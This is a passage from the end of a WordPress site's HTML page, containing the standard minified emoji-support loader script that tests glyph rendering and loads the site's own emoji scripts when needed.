n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://numer-jeden.com.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>